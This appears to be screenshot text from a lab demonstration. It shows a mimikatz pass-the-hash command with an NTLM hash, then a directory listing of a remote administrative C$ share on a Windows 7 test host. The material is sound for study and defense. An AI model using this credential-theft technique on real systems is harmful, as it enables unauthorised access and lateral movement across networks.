 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181D088 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 1488
| TID 828
| LSA Process was already R/W
| LUID 0 ; 834526 (00000000:000cbbde)
\_ msv1_0 - data copy @
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)